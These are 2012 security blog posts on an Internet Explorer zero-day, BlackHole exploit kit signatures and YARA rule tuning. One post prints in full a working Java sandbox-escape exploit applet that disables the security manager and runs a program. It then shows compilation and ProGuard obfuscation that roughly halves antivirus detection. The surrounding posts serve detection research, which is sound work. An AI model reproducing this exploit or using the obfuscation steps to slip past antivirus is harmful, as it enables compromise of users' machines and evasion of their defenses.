Posted: September 23rd, 2012 | Author: xanda | Filed under: IT Related | Tags: blackhole, CVE-2012-4969, IE, internet explorer, myyarasig, yara | No Comments »
The biggest news for this week is of course related to the recent 0day vulnerability found in Internet Explorer, CVE-2012-4969. The exploit code that has leaked on the same server with the previous Java oday, has been discovered by several researchers and without any delay, it has been ported to Metsaploit framework.
I’ve done a quick writeup on this news earlier, and back then, there is no patch/fixit yet released by Microsoft. So I end up make a reference to MyCERT advisory which recommend users to use EMET and disable Active Script. But recently, Microsoft has released fixit and out of band patch to address this issue. As for now, there is no reported/blogged/twitted information saying that Malaysia has been targeted with this new vulnerability, and there is no Information on this vulnerability has been ported to BlackHole 2.0 as well.

Speaking about BlackHole 2.0, I’ve been seeing new pattern used in BlackHole 2.0 and could bypass most/some detection rules that specifically written based on the initial release of BlackHole 2.0. Thanks to #MalwareMustDie and MalwareDomainList for the brand new and fresh samples. My yara rules updated for both CVE-2012-4969 and BlackHole 2.0++, and MyYaraSIG members may perform a git pull to see the update.
Thats all for this week.
Thanks
Posted: September 22nd, 2012 | Author: xanda | Filed under: IT Related | Tags: performance, regex, yara | No Comments »
I’ve worked on an update of BlackHole rule yesterday, after seeing new patterns appear on BlackHole 2 which is different compare to the initial release of BlackHole 2. Samples were downloaded from MalwareDomainList and Contagiodump.
These new changes require me to use extreme regex for the detection. I’ve accidentally start one of the regex with a wild card and on the dry run test, I’m very disappointed with the performance. Lets see the time taken:

After performing some tweak to the regex, so here is the screenshot of the time taken:

What a different!!
So as for the advice, please read Yara PerformanceGuidelines documentation to get the best performance for your rule.
For MyYaraSIG members, you may refer to commit 8b12d51463
Thanks
Update



Btw, don’t you wanna know the detection rate in virustotal? 🙂
Posted: September 17th, 2012 | Author: xanda | Filed under: IT Related | 3 Comments »
As discussed [1] [2] [3] in Twitter couple of hours ago,without any delay, Metasploit team did very well in their part to release the working version of the exploit and port it to their framework. Awesome work guys! Some workarounds are available in MyCERT’s writeup
$ yara -r newIE0daymshtmlExec.yar /tmp/0dayIE/
newIE0daymshtmlExec /tmp/0dayIE//CVE-IE8 0day/2a2e2efffa382663ba10c492f407dda8a686a777858692d073712d1cc9c5f265_Protect.html
newIE0daymshtmlExec /tmp/0dayIE//CVE-IE8 0day/9d66323794d493a1deaab66e36d36a820d814ee4dd50d64cddf039c2a06463a5_exploit.html
newIE0daymshtmlExec /tmp/0dayIE//Niuya.html
newIE0daymshtmlExec /tmp/0dayIE//nJcfzl.html |
$ yara -r newIE0daymshtmlExec.yar /tmp/0dayIE/
newIE0daymshtmlExec /tmp/0dayIE//CVE-IE8 0day/2a2e2efffa382663ba10c492f407dda8a686a777858692d073712d1cc9c5f265_Protect.html
newIE0daymshtmlExec /tmp/0dayIE//CVE-IE8 0day/9d66323794d493a1deaab66e36d36a820d814ee4dd50d64cddf039c2a06463a5_exploit.html
newIE0daymshtmlExec /tmp/0dayIE//Niuya.html
newIE0daymshtmlExec /tmp/0dayIE//nJcfzl.html
And.. I’m ready with the detection “rule” and as mention in previous entry, it will only be share with several private group. If you need to get the feeds, kindly drop me an email at adnan.shukor @ G!
Thanks
Reference:
- http://eromang.zataz.com/2012/09/16/zero-day-season-is-really-not-over-yet/
- http://blog.vulnhunt.com/index.php/2012/09/17/ie-execcommand-fuction-use-after-free-vulnerability-0day/
- http://labs.alienvault.com/labs/index.php/2012/new-internet-explorer-zero-day-being-exploited-in-the-wild/
- http://www.mycert.org.my/en/services/advisories/mycert/2012/main/detail/908/index.html
Updated


Metasploit detection rate:
Posted: September 14th, 2012 | Author: xanda | Filed under: IT Related | Tags: indonesia, malaysia, rules, SIG, summary, weekly, yara | No Comments »
2 of the events that will be highlighted in this “weekly summary” are SCTV Cup and Blackhole Exploit Kit v2.

Earlier this week, there was a football match between Malaysia (under 22) and Indonesia (under 22) for the SCTV Cup 2012. Malaysia won the match with 1-0, and I was expecting “yet another soccer related war” gonna happen. But again, just like my previous expectation on the Merdeka day, it didn’t happen. I hope, kiddies from both countries are now matured enough and could move to more serious matters. Congrats for the winner (Malaysia U22) and for the ‘armies’ of both countries.
Blackhole Exploit Kit v2 has been released this week. malware.dontneedcoffee.com did a writeup on the release announcement and not so long after that, a few samples ware found in the wild. The most noticeable changes (from my view) was the URL pattern. So a minor tweak need to be done to the signature pattern. I’ve performed deobfuscation to the obfuscated javascript of Blackhole v2.0 and manage to do it with no harm. Old school method still works 😉 If you need detail discussion on this Blackhole v2, you may refer to write by SpiderLabs and by malware.dontneedcoffee.com
I’ve decided NOT to share any Yara rules anymore (including for this Blackhole v2.0), since based on my previous rules posted, I don’t get enough response & feedback from the users. So I’ve change the game plan, where I will only release it to some of the private groups and SIG (special interest group) mailing list. If you need to get the feeds, kindly drop me an email at adnan.shukor @ G!
That’s all for this week.
Thanks
[img source]
Posted: September 10th, 2012 | Author: xanda | Filed under: IT Related | Tags: java, obfuscation, virustotal | No Comments »
As I’ve posted earlier regarding the Java vulnerability issue, today I’ve spent some time to look for Java byte code compression/obfuscation. I’ve used the PoC by jduck1337 (with the line of “package cve2012xxxx;” removed) and try to compare the differences in the detection rate before and after the obfuscation applied.
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
} |
//
// CVE-2012-XXXX Java 0day
// reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
// secret host / ip : ok.aa24.net / 59.120.154.62
// regurgitated by jduck
// probably a metasploit module soon...
//
import java.applet.Applet;
import java.awt.Graphics;
import java.beans.Expression;
import java.beans.Statement;
import java.lang.reflect.Field;
import java.net.URL;
import java.security.*;
import java.security.cert.Certificate;
public class Gondvv extends Applet
{
public Gondvv()
{
}
public void disableSecurity()
throws Throwable
{
Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]);
Permissions localPermissions = new Permissions();
localPermissions.add(new AllPermission());
ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions);
AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] {
localProtectionDomain
});
SetField(Statement.class, "acc", localStatement, localAccessControlContext);
localStatement.execute();
}
private Class GetClass(String paramString)
throws Throwable
{
Object arrayOfObject[] = new Object[1];
arrayOfObject[0] = paramString;
Expression localExpression = new Expression(Class.class, "forName", arrayOfObject);
localExpression.execute();
return (Class)localExpression.getValue();
}
private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2)
throws Throwable
{
Object arrayOfObject[] = new Object[2];
arrayOfObject[0] = paramClass;
arrayOfObject[1] = paramString;
Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject);
localExpression.execute();
((Field)localExpression.getValue()).set(paramObject1, paramObject2);
}
public void init()
{
try
{
disableSecurity();
Process localProcess = null;
localProcess = Runtime.getRuntime().exec("calc.exe");
if(localProcess != null);
localProcess.waitFor();
}
catch(Throwable localThrowable)
{
localThrowable.printStackTrace();
}
}
public void paint(Graphics paramGraphics)
{
paramGraphics.drawString("Loading", 50, 25);
}
}
Compile it and convert it to .jar
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class |
$ javac Gondvv.java
$ jar cvf Gondvv.jar Gondvv.class


I’ve uploaded the Gondvv.jar file and the detection rate is 24/42
https://www.virustotal.com/file/ed9d028f27f338c47ae0e32e216da51dce4fce98e2d73419210d973018db74c1/analysis/1347276442/
Lets perform some obfuscation and in this post I’ll use ProGuard, a free GPL licensed software. You can use your own config for ProGuard but in my case, here is my config:
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv |
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv
Ok now obfuscate it using the config above
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar] |
$ java -jar proguard.jar @myconfig.pro
ProGuard, version 4.8
Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar]
Note: the configuration refers to the unknown class 'proguard.ProGuard'
Note: there were 1 references to unknown classes.
You should check your configuration for typos.
Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar]
Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar]
After the obfuscation applied to the jar (obfuscated.jar) file, the detection rate reduced to 13/42
https://www.virustotal.com/file/5f4d8f07d3aa3d65c0b3555718c8d7a9268166268a431fbb5befa2e0a530bd56/analysis/1347278003/
“Maybe” with multiple time of obfuscation, the detection rate will become lower and lower. I’m not sure but that is my assumption.
Thanks
Updated
I’ve tested the Yara rule by Jaime Blasco from AlienVault against the obfuscated JAR file and lets see the result
Yara rule:
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
} |
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
}
The test and the result:
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class |
$ unzip obfuscated.jar
Archive: obfuscated.jar
inflating: META-INF/MANIFEST.MF
inflating: Gondvv.class
$ yara yara.rules Gondvv.class
Java0daycve2012xxxx_generic Gondvv.class
Awesome 😉